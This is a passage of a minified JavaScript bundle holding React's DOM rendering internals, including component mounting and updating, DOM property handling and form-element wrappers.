Policy:0,rel:0,required:i,reversed:i,role:0,rows:s,rowSpan:a,sandbox:0,scope:0,scoped:i,scrolling:0,seamless:i,selected:o|i,shape:0,size:s,sizes:0,span:s,spellCheck:0,src:0,srcDoc:0,srcLang:0,srcSet:0,start:a,step:0,style:0,summary:0,tabIndex:0,target:0,title:0,type:0,useMap:0,value:0,width:0,wmode:0,wrap:0,about:0,datatype:0,inlist:0,prefix:0,property:0,resource:0,typeof:0,vocab:0,autoCapitalize:0,autoCorrect:0,autoSave:0,color:0,itemProp:0,itemScope:i,itemType:0,itemID:0,itemRef:0,results:0,security:0,unselectable:0},DOMAttributeNames:{acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv"},DOMPropertyNames:{},DOMMutationMethods:{value:function(t,e){if(null==e)return t.removeAttribute("value");"number"!==t.type||t.hasAttribute("value")===!1?t.setAttribute("value",""+e):t.validity&&!t.validity.badInput&&t.ownerDocument.activeElement!==t&&t.setAttribute("value",""+e)}}};t.exports=c},function(t,e,n){"use strict";(function(e){function r(t,e,n,r){var o=void 0===t[n];null!=e&&o&&(t[n]=i(e,!0))}var o=n(37),i=n(137),a=(n(84),n(94)),s=n(140);n(6);void 0!==e&&n.i({NODE_ENV:"production"});var u={instantiateChildren:function(t,e,n,o){if(null==t)return null;var i={};return s(t,r,i),i},updateChildren:function(t,e,n,r,s,u,c,l,p){if(e||t){var M,g;for(M in e)if(e.hasOwnProperty(M)){g=t&&t[M];var d=g&&g._currentElement,h=e[M];if(null!=g&&a(d,h))o.receiveComponent(g,h,s,l),e[M]=g;else{g&&(r[M]=o.getHostNode(g),o.unmountComponent(g,!1));var f=i(h,!0);e[M]=f;var y=o.mountComponent(f,s,u,c,l,p);n.push(y)}}for(M in t)!t.hasOwnProperty(M)||e&&e.hasOwnProperty(M)||(g=t[M],r[M]=o.getHostNode(g),o.unmountComponent(g,!1))}},unmountChildren:function(t,e){for(var n in t)if(t.hasOwnProperty(n)){var r=t[n];o.unmountComponent(r,e)}}};t.exports=u}).call(e,n(41))},function(t,e,n){"use strict";var r=n(80),o=n(257),i={processChildrenUpdates:o.dangerouslyProcessChildrenUpdates,replaceNodeWithMarkup:r.dangerouslyReplaceNodeWithMarkup};t.exports=i},function(t,e,n){"use strict";function r(t){}function o(t,e){}function i(t){return!(!t.prototype||!t.prototype.isReactComponent)}function a(t){return!(!t.prototype||!t.prototype.isPureReactComponent)}var s=n(5),u=n(7),c=n(38),l=n(86),p=n(27),M=n(87),g=n(45),d=(n(19),n(130)),h=n(37),f=n(142),y=(n(3),n(96)),N=n(94),D=(n(6),{ImpureClass:0,PureClass:1,StatelessFunctional:2});r.prototype.render=function(){var t=g.get(this)._currentElement.type,e=t(this.props,this.context,this.updater);return o(t,e),e};var j=1,I={construct:function(t){this._currentElement=t,this._rootNodeID=0,this._compositeType=null,this._instance=null,this._hostParent=null,this._hostContainerInfo=null,this._updateBatchNumber=null,this._pendingElement=null,this._pendingStateQueue=null,this._pendingReplaceState=!1,this._pendingForceUpdate=!1,this._renderedNodeType=null,this._renderedComponent=null,this._context=null,this._mountOrder=0,this._topLevelWrapper=null,this._pendingCallbacks=null,this._calledComponentWillUnmount=!1},mountComponent:function(t,e,n,u){this._context=u,this._mountOrder=j++,this._hostParent=e,this._hostContainerInfo=n;var l,p=this._currentElement.props,M=this._processContext(u),d=this._currentElement.type,h=t.getUpdateQueue(),y=i(d),N=this._constructComponent(y,p,M,h);y||null!=N&&null!=N.render?a(d)?this._compositeType=D.PureClass:this._compositeType=D.ImpureClass:(l=N,o(d,l),null===N||N===!1||c.isValidElement(N)||s("105",d.displayName||d.name||"Component"),N=new r(d),this._compositeType=D.StatelessFunctional);N.props=p,N.context=M,N.refs=f,N.updater=h,this._instance=N,g.set(N,this);var I=N.state;void 0===I&&(N.state=I=null),("object"!=typeof I||Array.isArray(I))&&s("106",this.getName()||"ReactCompositeComponent"),this._pendingStateQueue=null,this._pendingReplaceState=!1,this._pendingForceUpdate=!1;var m;return m=N.unstable_handleError?this.performInitialMountWithErrorHandling(l,e,n,t,u):this.performInitialMount(l,e,n,t,u),N.componentDidMount&&t.getReactMountReady().enqueue(N.componentDidMount,N),m},_constructComponent:function(t,e,n,r){return this._constructComponentWithoutOwner(t,e,n,r)},_constructComponentWithoutOwner:function(t,e,n,r){var o=this._currentElement.type;return t?new o(e,n,r):o(e,n,r)},performInitialMountWithErrorHandling:function(t,e,n,r,o){var i,a=r.checkpoint();try{i=this.performInitialMount(t,e,n,r,o)}catch(s){r.rollback(a),this._instance.unstable_handleError(s),this._pendingStateQueue&&(this._instance.state=this._processPendingState(this._instance.props,this._instance.context)),a=r.checkpoint(),this._renderedComponent.unmountComponent(!0),r.rollback(a),i=this.performInitialMount(t,e,n,r,o)}return i},performInitialMount:function(t,e,n,r,o){var i=this._instance,a=0;i.componentWillMount&&(i.componentWillMount(),this._pendingStateQueue&&(i.state=this._processPendingState(i.props,i.context))),void 0===t&&(t=this._renderValidatedComponent());var s=d.getType(t);this._renderedNodeType=s;var u=this._instantiateReactComponent(t,s!==d.EMPTY);this._renderedComponent=u;var c=h.mountComponent(u,r,e,n,this._processChildContext(o),a);return c},getHostNode:function(){return h.getHostNode(this._renderedComponent)},unmountComponent:function(t){if(this._renderedComponent){var e=this._instance;if(e.componentWillUnmount&&!e._calledComponentWillUnmount)if(e._calledComponentWillUnmount=!0,t){var n=this.getName()+".componentWillUnmount()";M.invokeGuardedCallback(n,e.componentWillUnmount.bind(e))}else e.componentWillUnmount();this._renderedComponent&&(h.unmountComponent(this._renderedComponent,t),this._renderedNodeType=null,this._renderedComponent=null,this._instance=null),this._pendingStateQueue=null,this._pendingReplaceState=!1,this._pendingForceUpdate=!1,this._pendingCallbacks=null,this._pendingElement=null,this._context=null,this._rootNodeID=0,this._topLevelWrapper=null,g.remove(e)}},_maskContext:function(t){var e=this._currentElement.type,n=e.contextTypes;if(!n)return f;var r={};for(var o in n)r[o]=t[o];return r},_processContext:function(t){var e=this._maskContext(t);return e},_processChildContext:function(t){var e,n=this._currentElement.type,r=this._instance;if(r.getChildContext&&(e=r.getChildContext()),e){"object"!=typeof n.childContextTypes&&s("107",this.getName()||"ReactCompositeComponent");for(var o in e)o in n.childContextTypes||s("108",this.getName()||"ReactCompositeComponent",o);return u({},t,e)}return t},_checkContextTypes:function(t,e,n){},receiveComponent:function(t,e,n){var r=this._currentElement,o=this._context;this._pendingElement=null,this.updateComponent(e,r,t,o,n)},performUpdateIfNecessary:function(t){null!=this._pendingElement?h.receiveComponent(this,this._pendingElement,t,this._context):null!==this._pendingStateQueue||this._pendingForceUpdate?this.updateComponent(t,this._currentElement,this._currentElement,this._context,this._context):this._updateBatchNumber=null},updateComponent:function(t,e,n,r,o){var i=this._instance;null==i&&s("136",this.getName()||"ReactCompositeComponent");var a,u=!1;this._context===o?a=i.context:(a=this._processContext(o),u=!0);var c=e.props,l=n.props;e!==n&&(u=!0),u&&i.componentWillReceiveProps&&i.componentWillReceiveProps(l,a);var p=this._processPendingState(l,a),M=!0;this._pendingForceUpdate||(i.shouldComponentUpdate?M=i.shouldComponentUpdate(l,p,a):this._compositeType===D.PureClass&&(M=!y(c,l)||!y(i.state,p))),this._updateBatchNumber=null,M?(this._pendingForceUpdate=!1,this._performComponentUpdate(n,l,p,a,t,o)):(this._currentElement=n,this._context=o,i.props=l,i.state=p,i.context=a)},_processPendingState:function(t,e){var n=this._instance,r=this._pendingStateQueue,o=this._pendingReplaceState;if(this._pendingReplaceState=!1,this._pendingStateQueue=null,!r)return n.state;if(o&&1===r.length)return r[0];for(var i=u({},o?r[0]:n.state),a=o?1:0;a<r.length;a++){var s=r[a];u(i,"function"==typeof s?s.call(n,i,t,e):s)}return i},_performComponentUpdate:function(t,e,n,r,o,i){var a,s,u,c=this._instance,l=Boolean(c.componentDidUpdate);l&&(a=c.props,s=c.state,u=c.context),c.componentWillUpdate&&c.componentWillUpdate(e,n,r),this._currentElement=t,this._context=i,c.props=e,c.state=n,c.context=r,this._updateRenderedComponent(o,i),l&&o.getReactMountReady().enqueue(c.componentDidUpdate.bind(c,a,s,u),c)},_updateRenderedComponent:function(t,e){var n=this._renderedComponent,r=n._currentElement,o=this._renderValidatedComponent(),i=0;if(N(r,o))h.receiveComponent(n,o,t,this._processChildContext(e));else{var a=h.getHostNode(n);h.unmountComponent(n,!1);var s=d.getType(o);this._renderedNodeType=s;var u=this._instantiateReactComponent(o,s!==d.EMPTY);this._renderedComponent=u;var c=h.mountComponent(u,t,this._hostParent,this._hostContainerInfo,this._processChildContext(e),i);this._replaceNodeWithMarkup(a,c,n)}},_replaceNodeWithMarkup:function(t,e,n){l.replaceNodeWithMarkup(t,e,n)},_renderValidatedComponentWithoutOwnerOrContext:function(){var t=this._instance;return t.render()},_renderValidatedComponent:function(){var t;if(this._compositeType!==D.StatelessFunctional){p.current=this;try{t=this._renderValidatedComponentWithoutOwnerOrContext()}finally{p.current=null}}else t=this._renderValidatedComponentWithoutOwnerOrContext();return null===t||t===!1||c.isValidElement(t)||s("109",this.getName()||"ReactCompositeComponent"),t},attachRef:function(t,e){var n=this.getPublicInstance();null==n&&s("110");var r=e.getPublicInstance();(n.refs===f?n.refs={}:n.refs)[t]=r},detachRef:function(t){delete this.getPublicInstance().refs[t]},getName:function(){var t=this._currentElement.type,e=this._instance&&this._instance.constructor;return t.displayName||e&&e.displayName||t.name||e&&e.name||null},getPublicInstance:function(){var t=this._instance;return this._compositeType===D.StatelessFunctional?null:t},_instantiateReactComponent:null};t.exports=I},function(t,e,n){"use strict";var r=n(8),o=n(265),i=n(129),a=n(37),s=n(22),u=n(278),c=n(294),l=n(134),p=n(301);n(6);o.inject();var M={findDOMNode:c,render:i.render,unmountComponentAtNode:i.unmountComponentAtNode,version:u,unstable_batchedUpdates:s.batchedUpdates,unstable_renderSubtreeIntoContainer:p};"undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.inject&&__REACT_DEVTOOLS_GLOBAL_HOOK__.inject({ComponentTree:{getClosestInstanceFromNode:r.getClosestInstanceFromNode,getNodeFromInstance:function(t){return t._renderedComponent&&(t=l(t)),t?r.getNodeFromInstance(t):null}},Mount:i,Reconciler:a});t.exports=M},function(t,e,n){"use strict";function r(t){if(t){var e=t._currentElement._owner||null;if(e){var n=e.getName();if(n)return" This DOM node was rendered by `"+n+"`."}}return""}function o(t,e){e&&(q[t._tag]&&(null!=e.children||null!=e.dangerouslySetInnerHTML)&&f("137",t._tag,t._currentElement._owner?" Check the render method of "+t._currentElement._owner.getName()+".":""),null!=e.dangerouslySetInnerHTML&&(null!=e.children&&f("60"),"object"==typeof e.dangerouslySetInnerHTML&&Z in e.dangerouslySetInnerHTML||f("61")),null!=e.style&&"object"!=typeof e.style&&f("62",r(t)))}function i(t,e,n,r){if(!(r instanceof S)){var o=t._hostContainerInfo;B(e,o._node&&o._node.nodeType===W?o._node:o._ownerDocument),r.getReactMountReady().enqueue(a,{inst:t,registrationName:e,listener:n})}}function a(){var t=this;L.putListener(t.inst,t.registrationName,t.listener)}function s(){var t=this;C.postMountWrapper(t)}function u(){var t=this;x.postMountWrapper(t)}function c(){var t=this;k.postMountWrapper(t)}function l(){U.track(this)}function p(){var t=this;t._rootNodeID||f("63");var e=Q(t);switch(e||f("64"),t._tag){case"iframe":case"object":t._wrapperState.listeners=[v.trapBubbledEvent("topLoad","load",e)];break;case"video":case"audio":t._wrapperState.listeners=[];for(var n in V)V.hasOwnProperty(n)&&t._wrapperState.listeners.push(v.trapBubbledEvent(n,V[n],e));break;case"source":t._wrapperState.listeners=[v.trapBubbledEvent("topError","error",e)];break;case"img":t._wrapperState.listeners=[v.trapBubbledEvent("topError","error",e),v.trapBubbledEvent("topLoad","load",e)];break;case"form":t._wrapperState.listeners=[v.trapBubbledEvent("topReset","reset",e),v.trapBubbledEvent("topSubmit","submit",e)];break;case"input":case"select":case"textarea":t._wrapperState.listeners=[v.trapBubbledEvent("topInvalid","invalid",e)]}}function M(){E.postUpdateWrapper(this)}function g(t){$.call(K,t)||(X.test(t)||f("65",t),K[t]=!0)}function d(t,e){return t.indexOf("-")>=0||null!=e.is}function h(t){var e=t.type;g(e),this._currentElement=t,this._tag=e.toLowerCase(),this._namespaceURI=null,this._renderedChildren=null,this._previousStyle=null,this._previousStyleCopy=null,this._hostNode=null,this._hostParent=null,this._rootNodeID=0,this._domID=0,this._hostContainerInfo=null,this._wrapperState=null,this._topLevelWrapper=null,this._flags=0}var f=n(5),y=n(7),N=n(240),D=n(242),j=n(35),I=n(81),m=n(36),w=n(122),L=n(43),z=n(82),v=n(59),b=n(123),T=n(8),C=n(258),k=n(259),E=n(124),x=n(262),O=(n(19),n(271)),S=n(276),A=(n(26),n(62)),U=(n(3),n(93),n(96),n(136)),_=(n(95),n(6),b),Y=L.deleteListener,Q=T.getNodeFromInstance,B=v.listenTo,P=z.registrationNameModules,R={string:!0,number:!0},G="style",Z="__html",H={children:null,dangerouslySetInnerHTML:null,suppressContentEditableWarning:null},W=11,V={topAbort:"abort",topCanPlay:"canplay",topCanPlayThrough:"canplaythrough",topDurationChange:"durationchange",topEmptied:"emptied",topEncrypted:"encrypted",topEnded:"ended",topError:"error",topLoadedData:"loadeddata",topLoadedMetadata:"loadedmetadata",topLoadStart:"loadstart",topPause:"pause",topPlay:"play",topPlaying:"playing",topProgress:"progress",topRateChange:"ratechange",topSeeked:"seeked",topSeeking:"seeking",topStalled:"stalled",topSuspend:"suspend",topTimeUpdate:"timeupdate",topVolumeChange:"volumechange",topWaiting:"waiting"},F={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},J={listing:!0,pre:!0,textarea:!0},q=y({menuitem:!0},F),X=/^[a-zA-Z][a-zA-Z:_\.\-\d]*$/,K={},$={}.hasOwnProperty,tt=1;h.displayName="ReactDOMComponent",h.Mixin={mountComponent:function(t,e,n,r){this._rootNodeID=tt++,this._domID=n._idCounter++,this._hostParent=e,this._hostContainerInfo=n;var i=this._currentElement.props;switch(this._tag){case"audio":case"form":case"iframe":case"img":case"link":case"object":case"source":case"video":this._wrapperState={listeners:null},t.getReactMountReady().enqueue(p,this);break;case"input":C.mountWrapper(this,i,e),i=C.getHostProps(this,i),t.getReactMountReady().enqueue(l,this),t.getReactMountReady().enqueue(p,this);break;case"option":k.mountWrapper(this,i,e),i=k.getHostProps(this,i);break;case"select":E.mountWrapper(this,i,e),i=E.getHostProps(this,i),t.getReactMountReady().enqueue(p,this);break;case"textarea":x.mountWrapper(this,i,e),i=x.getHostProps(this,i),t.getReactMountReady().enqueue(l,this),t.getReactMountReady().enqueue(p,this)}o(this,i);var a,M;null!=e?(a=e._namespaceURI,M=e._tag):n._tag&&(a=n._namespaceURI,M=n._tag),(null==a||a===I.svg&&"foreignobject"===M)&&(a=I.html),a===I.html&&("svg"===this._tag?a=I.svg:"math"===this._tag&&(a=I.mathml)),this._namespaceURI=a;var g;if(t.useCreateElement){var d,h=n._ownerDocument;if(a===I.html)if("script"===this._tag){var f=h.createElement("div"),y=this._currentElement.type;f.innerHTML="<"+y+"></"+y+">",d=f.removeChild(f.firstChild)}else d=i.is?h.createElement(this._currentElement.type,i.is):h.createElement(this._currentElement.type);else d=h.createElementNS(a,this._currentElement.type);T.precacheNode(this,d),this._flags|=_.hasCachedChildNodes,this._hostParent||w.setAttributeForRoot(d),this._updateDOMProperties(null,i,t);var D=j(d);this._createInitialChildren(t,i,r,D),g=D}else{var m=this._createOpenTagMarkupAndPutListeners(t,i),L=this._createContentMarkup(t,i,r);g=!L&&F[this._tag]?m+"/>":m+">"+L+"</"+this._currentElement.type+">"}switch(this._tag){case"input":t.getReactMountReady().enqueue(s,this),i.autoFocus&&t.getReactMountReady().enqueue(N.focusDOMComponent,this);break;case"textarea":t.getReactMountReady().enqueue(u,this),i.autoFocus&&t.getReactMountReady().enqueue(N.focusDOMComponent,this);break;case"select":i.autoFocus&&t.getReactMountReady().enqueue(N.focusDOMComponent,this);break;case"button":i.autoFocus&&t.getReactMountReady().enqueue(N.focusDOMComponent,this);break;case"option":t.getReactMountReady().enqueue(c,this)}return g},_createOpenTagMarkupAndPutListeners:function(t,e){var n="<"+this._currentElement.type;for(var r in e)if(e.hasOwnProperty(r)){var o=e[r];if(null!=o)if(P.hasOwnProperty(r))o&&i(this,r,o,t);else{r===G&&(o&&(o=this._previousStyleCopy=y({},e.style)),o=D.createMarkupForStyles(o,this));var a=null;null!=this._tag&&d(this._tag,e)?H.hasOwnProperty(r)||(a=w.createMarkupForCustomAttribute(r,o)):a=w.createMarkupForProperty(r,o),a&&(n+=" "+a)}}return t.renderToStaticMarkup?n:(this._hostParent||(n+=" "+w.createMarkupForRoot()),n+=" "+w.createMarkupForID(this._domID))},_createContentMarkup:function(t,e,n){var r="",o=e.dangerouslySetInnerHTML;if(null!=o)null!=o.__html&&(r=o.__html);else{var i=R[typeof e.children]?e.children:null,a=null!=i?null:e.children;if(null!=i)r=A(i);else if(null!=a){var s=this.mountChildren(a,t,n);r=s.join("")}}return J[this._tag]&&"\n"===r.charAt(0)?"\n"+r:r},_createInitialChildren:function(t,e,n,r){var o=e.dangerouslySetInnerHTML;if(null!=o)null!=o.__html&&j.queueHTML(r,o.__html);else{var i=R[typeof e.children]?e.children:null,a=null!=i?null:e.children;if(null!=i)""!==i&&j.queueText(r,i);else if(null!=a)for(var s=this.mountChildren(a,t,n),u=0;u<s.length;u++)j.queueChild(r,s[u])}},receiveComponent:function(t,e,n){var r=this._currentElement;this._currentElement=t,this.updateComponent(e,r,t,n)},updateComponent:function(t,e,n,r){var i=e.props,a=this._currentElement.props;switch(this._tag){case"input":i=C.getHostProps(this,i),a=C.getHostProps(this,a);break;case"option":i=k.getHostProps(this,i),a=k.getHostProps(this,a);break;case"select":i=E.getHostProps(this,i),a=E.getHostProps(this,a);break;case"textarea":i=x.getHostProps(this,i),a=x.getHostProps(this,a)}switch(o(this,a),this._updateDOMProperties(i,a,t),this._updateDOMChildren(i,a,t,r),this._tag){case"input":C.updateWrapper(this),U.updateValueIfChanged(this);break;case"textarea":x.updateWrapper(this);break;case"select":t.getReactMountReady().enqueue(M,this)}},_updateDOMProperties:function(t,e,n){var r,o,a;for(r in t)if(!e.hasOwnProperty(r)&&t.hasOwnProperty(r)&&null!=t[r])if(r===G){var s=this._previousStyleCopy;for(o in s)s.hasOwnProperty(o)&&(a=a||{},a[o]="");this._previousStyleCopy=null}else P.hasOwnProperty(r)?t[r]&&Y(this,r):d(this._tag,t)?H.hasOwnProperty(r)||w.deleteValueForAttribute(Q(this),r):(m.properties[r]||m.isCustomAttribute(r))&&w.deleteValueForProperty(Q(this),r);for(r in e){var u=e[r],c=r===G?this._previousStyleCopy:null!=t?t[r]:void 0;if(e.hasOwnProperty(r)&&u!==c&&(null!=u||null!=c))if(r===G)if(u?u=this._previousStyleCopy=y({},u):this._previousStyleCopy=null,c){for(o in c)!c.hasOwnProperty(o)||u&&u.hasOwnProperty(o)||(a=a||{},a[o]="");for(o in u)u.hasOwnProperty(o)&&c[o]!==u[o]&&(a=a||{},a[o]=u[o])}else a=u;else if(P.hasOwnProperty(r))u?i(this,r,u,n):c&&Y(this,r);else if(d(this._tag,e))H.hasOwnProperty(r)||w.setValueForAttribute(Q(this),r,u);else if(m.properties[r]||m.isCustomAttribute(r)){var l=Q(this);null!=u?w.setValueForProperty(l,r,u):w.deleteValueForProperty(l,r)}}a&&D.setValueForStyles(Q(this),a,this)},_updateDOMChildren:function(t,e,n,r){var o=R[typeof t.children]?t.children:null,i=R[typeof e.children]?e.children:null,a=t.dangerouslySetInnerHTML&&t.dangerouslySetInnerHTML.__html,s=e.dangerouslySetInnerHTML&&e.dangerouslySetInnerHTML.__html,u=null!=o?null:t.children,c=null!=i?null:e.children,l=null!=o||null!=a,p=null!=i||null!=s;null!=u&&null==c?this.updateChildren(null,n,r):l&&!p&&this.updateTextContent(""),null!=i?o!==i&&this.updateTextContent(""+i):null!=s?a!==s&&this.updateMarkup(""+s):null!=c&&this.updateChildren(c,n,r)},getHostNode:function(){return Q(this)},unmountComponent:function(t){switch(this._tag){case"audio":case"form":case"iframe":case"img":case"link":case"object":case"source":case"video":var e=this._wrapperState.listeners;if(e)for(var n=0;n<e.length;n++)e[n].remove();break;case"input":case"textarea":U.stopTracking(this);break;case"html":case"head":case"body":f("66",this._tag)}this.unmountChildren(t),T.uncacheNode(this),L.deleteAllListeners(this),this._rootNodeID=0,this._domID=0,this._wrapperState=null},getPublicInstance:function(){return Q(this)}},y(h.prototype,h.Mixin,O.Mixin),t.exports=h},function(t,e,n){"use strict";function r(t,e){var n={_topLevelWrapper:t,_idCounter:1,_ownerDocument:e?e.nodeType===o?e:e.ownerDocument:null,_node:e,_tag:e?e.nodeName.toLowerCase():null,_namespaceURI:e?e.namespaceURI:null};return n}var o=(n(95),9);t.exports=r},function(t,e,n){"use strict";var r=n(7),o=n(35),i=n(8),a=function(t){this._currentElement=null,this._hostNode=null,this._hostParent=null,this._hostContainerInfo=null,this._domID=0};r(a.prototype,{mountComponent:function(t,e,n,r){var a=n._idCounter++;this._domID=a,this._hostParent=e,this._hostContainerInfo=n;var s=" react-empty: "+this._domID+" ";if(t.useCreateElement){var u=n._ownerDocument,c=u.createComment(s);return i.precacheNode(this,c),o(c)}return t.renderToStaticMarkup?"":"<!--"+s+"-->"},receiveComponent:function(){},getHostNode:function(){return i.getNodeFromInstance(this)},unmountComponent:function(){i.uncacheNode(this)}}),t.exports=a},function(t,e,n){"use strict";var r={useCreateElement:!0,useFiber:!1};t.exports=r},function(t,e,n){"use strict";var r=n(80),o=n(8),i={dangerouslyProcessChildrenUpdates:function(t,e){var n=o.getNodeFromInstance(t);r.processUpdates(n,e)}};t.exports=i},function(t,e,n){"use strict";function r(){this._rootNodeID&&M.updateWrapper(this)}function o(t){return"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}function i(t){var e=this._currentElement.props,n=c.executeOnChange(e,t);p.asap(r,this);var o=e.name;if("radio"===e.type&&null!=o){for(var i=l.getNodeFromInstance(this),s=i;s.parentNode;)s=s.parentNode;for(var u=s.querySelectorAll("input[name="+JSON.stringify(""+o)+'][type="radio"]'),M=0;M<u.length;M++){var g=u[M];if(g!==i&&g.form===i.form){var d=l.getInstanceFromNode(g);d||a("90"),p.asap(r,d)}}}return n}var a=n(5),s=n(7),u=n(122),c=n(85),l=n(8),p=n(22),M=(n(3),n(6),{getHostProps:function(t,e){var n=c.getValue(e),r=c.getChecked(e);return s({type:void 0,step:void 0,min:void 0,max:void 0},e,{defaultChecked:void 0,defaultValue:void 0,value:null!=n?n:t._wrapperState.initialValue,checked:null!=r?r:t._wrapperState.initialChecked,onChange:t._wrapperState.onChange})},mountWrapper:function(t,e){var n=e.defaultValue;t._wrapperState={initialChecked:null!=e.checked?e.checked:e.defaultChecked,initialValue:null!=e.value?e.value:n,listeners:null,onChange:i.bind(t),controlled:o(e)}},updateWrapper:function(t){var e=t._currentElement.props,n=e.checked;null!=n&&u.setValueForProperty(l.getNodeFromInstance(t),"checked",n||!1);var r=l.getNodeFromInstance(t),o=c.getValue(e);if(null!=o)if(0===o&&""===r.value)r.value="0";else if("number"===e.type){var i=parseFloat(r.value,10)||0;(o!=i||o==i&&r.value!=o)&&(r.value=""+o)}else r.value!==""+o&&(r.value=""+o);else null==e.value&&null!=e.defaultValue&&r.defaultValue!==""+e.defaultValue&&(r.defaultValue=""+e.defaultValue),null==e.checked&&null!=e.defaultChecked&&(r.defaultChecked=!!e.defaultChecked)},postMountWrapper:function(t){var e=t._currentElement.props,n=l.getNodeFromInstance(t);switch(e.type){case"submit":case"reset":break;case"color":case"date":case"datetime":case"datetime-local":case"month":case"time":case"week":n.value="",n.value=n.defaultValue;break;default:n.value=n.value}var r=n.name;""!==r&&(n.name=""),n.defaultChecked=!n.defaultChecked,n.defaultChecked=!n.defaultChecked,""!==r&&(n.name=r)}});t.exports=M},function(t,e,n){"use strict";function r(t){var e="";return i.Children.forEach(t,function(t){null!=t&&("string"==typeof t||"number"==typeof t?e+=t:u||(u=!0))}),e}var o=n(7),i=n(38),a=n(8),s=n(124),u=(n(6),!1),c={mountWrapper:function(t,e,n){var o=null;if(null!=n){var i=n;"optgroup"===i._tag&&(i=i._hostParent),null!=i&&"select"===i._tag&&(o=s.getSelectValueContext(i))}var a=null;if(null!=o){var u;if(u=null!=e.value?e.value+"":r(e.children),a=!1,Array.isArray(o)){for(var c=0;c<o.length;c++)if(""+o[c]===u){a=!0;break}}else a=""+o===u}t._wrapperState={selected:a}},postMountWrapper:function(t){var e=t._currentElement.props;if(null!=e.value){a.getNodeFromInstance(t).setAttribute("value",e.value)}},getHostProps:function(t,e){var n=o({selected:void 0,children:void 0},e);null!=t._wrapperState.selected&&(n.selected=t._wrapperState.selected);var i=r(e.children);return i&&(n.children=i),n}};t.exports=c},function(t,e,n){"use strict";function r(t,e,n,r){return t===n&&e===r}function o(t){var e=document.selection,n=e.createRange(),r=n.text.length,o=n.duplicate();o.moveToElementText(t),o.setEndPoint("EndToStart",n);var i=o.text.length;return{start:i,end:i+r}}function i(t){var e=window.getSelection&&window.getSelection();if(!e||0===e.rangeCount)return null;var n=e.anchorNode,o=e.anchorOffset,i=e.focusNode,a=e.focusOffset,s=e.getRangeAt(0);try{s.startContainer.nodeType,s.endContainer.nodeType}catch(t){return null}var u=r(e.anchorNode,e.anchorOffset,e.focusNode,e.focusOffset),c=u?0:s.toString().length,l=s.cloneRange();l.selectNodeContents(t),l.setEnd(s.startContainer,s.startOffset);var p=r(l.startContainer,l.startOffset,l.endContainer,l.endOffset),M=p?0:l.toString().length,g=M+c,d=document.createRange();d.setStart(n,o),d.setEnd(i,a);var h=d.collapsed;return{start:h?g:M,end:h?M:g}}function a(t,e){var n,r,o=document.selection.createRange().duplicate();void 0===e.end?(n=e.start,r=n):e.start>e.end?(n=e.end,r=e.start):(n=e.start,r=e.end),o.moveToElementText(t),o.moveStart("character",n),o.setEndPoint("EndToStart",o),o.moveEnd("character",r-n),o.select()}function s(t,e){if(window.getSelection){var n=window.getSelection(),r=t[l()].length,o=Math.min(e.start,r),i=void 0===e.end?o:Math.min(e.end,r);if(!n.extend&&o>i){var a=i;i=o,o=a}var s=c(t,o),u=c(t,i);if(s&&u){var p=document.createRange();p.setStart(s.node,s.offset),n.removeAllRanges(),o>i?(n.addRange(p),n.extend(u.node,u.offset)):(p.setEnd(u.node,u.offset),n.addRange(p))}}}var u=n(13),c=n(298),l=n(135),p=u.canUseDOM&&"selection"in document&&!("getSelection"in window),M={getOffsets:p?o:i,setOffsets:p?a:s};t.exports=M},function(t,e,n){"use strict";var r=n(5),o=n(7),i=n(80),a=n(35),s=n(8),u=n(62),c=(n(3),n(95),function(t){this._currentElement=t,this._stringText=""+t,this._hostNode=null,this._hostParent=null,this._domID=0,this._mountIndex=0,this._closingComment=null,this._commentNodes=null});o(c.prototype,{mountComponent:function(t,e,n,r){var o=n._idCounter++,i=" react-text: "+o+" ",c=" /react-text ";if(this._domID=o,this._hostParent=e,t.useCreateElement){var l=n._ownerDocument,p=l.createComment(i),M=l.createComment(c),g=a(l.createDocumentFragment());return a.queueChild(g,a(p)),this._stringText&&a.queueChild(g,a(l.createTextNode(this._stringText))),a.queueChild(g,a(M)),s.precacheNode(this,p),this._closingComment=M,g}var d=u(this._stringText);return t.renderToStaticMarkup?d:"<!--"+i+"-->"+d+"<!--"+c+"-->"},receiveComponent:function(t,e){if(t!==this._currentElement){this._currentElement=t;var n=""+t;if(n!==this._stringText){this._stringText=n;var r=this.getHostNode();i.replaceDelimitedText(r[0],r[1],n)}}},getHostNode:function(){var t=this._commentNodes;if(t)return t;if(!this._closingComment)for(var e=s.getNodeFromInstance(this),n=e.nextSibling;;){if(null==n&&r("67",this._domID),8===n.nodeType&&" /react-text "===n.nodeValue){this._closingComment=n;break}n=n.nextSibling}return t=[this._hostNode,this._closingComment],this._commentNodes=t,t},unmountComponent:function(){this._closingComment=null,this._commentNodes=null,s.uncacheNode(this)}}),t.exports=c},function(t,e,n){"use strict";function r(){this._rootNodeID&&l.updateWrapper(this)}function o(t){var e=this._currentElement.props,n=s.executeOnChange(e,t);return c.asap(r,this),n}var i=n(5),a=n(7),s=n(85),u=n(8),c=n(22),l=(n(3),n(6),{getHostProps:function(t,e){return null!=e.dangerouslySetInnerHTML&&i("91"),a({},e,{value:void 0,defaultValue:void 0,children:""+t._wrapperState.initialValue,onChange:t._wrapperState.onChange})},mountWrapper:function(t,e){var n=s.getValue(e),r=n;if(null==n){var a=e.defaultValue,u=e.children;null!=u&&(null!=a&&i("92"),Array.isArray(u)&&(u.length<=1||i("93"),u=u[0]),a=""+u),null==a&&(a=""),r=a}t._wrapperState={initialValue:""+r,listeners:null,onChange:o.bind(t)}},updateWrapper:function(t){var e=t._currentElement.props,n=u.getNodeFromInstance(t),r=s.getValue(e);if(null!=r){var o=""+r;o!==n.value&&(n.value=o),null==e.defaultValue&&(n.defaultValue=o)}null!=e.defaultValue&&(n.defaultValue=e.defaultValue)},postMountWrapper:function(t){var e=u.getNodeFromInstance(t),n=e.textContent;n===t._wrapperState.initialValue&&(e.value=n)}});t.exports=l},function(t,e,n){"use strict";function r(t,e){"_hostNode"in t||u("33"),"_hostNode"in e||u("33");for(var n=0,r=t;r;r=r._hostParent)n++;for(var o=0,i=e;i;i=i._hostParent)o++;for(;n-o>0;)t=t._hostParent,n--;for(;o-n>0;)e=e._hostParent,o--;for(var a=n;a--;){if(t===e)return 